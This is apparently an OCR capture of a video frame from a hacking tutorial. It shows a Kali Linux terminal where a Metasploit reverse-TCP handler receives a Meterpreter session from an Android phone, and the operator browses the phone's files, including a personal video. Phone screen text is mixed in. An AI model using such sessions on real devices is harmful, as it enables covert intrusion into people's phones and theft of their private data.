 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
07-04-2023
10:29 PM
root@learnwithaq: ~
File Actions Edit View Help
-
100666/rw-rw-rw 8370606 fil 2022-05-12 11:02:09 -0400 girlvideo_with_music_final.m
- p4
040776/rwxrwxrw 4096 dir 2021-09-09 09:18:43 -0400 snapshot
-
meterpreter >
[*] 192.168.100.5 - Meterpreter session 1 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > ls
[-] Error running command ls: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) > explit
[-] Unknown command: explit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.51:2222
[*] Sending stage (78179 bytes) to 192.168.100.5
[*] Meterpreter session 2 opened (192.168.100.51:2222 → 192.168.100.5:45194) at 2023-04-
07 13:29:49 -0400
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd ..
Right Ctrl
SM-J701F
10:29 1 KB/s 58%
Finder search
Daraz WeChat Udemy VirusTotal Ufone
Funkit
Warid Charge MainActiv-
Menu Meter ity
5
2.6
USD/PKR -1.53% ENG
10:29 PM
4/7/2023
6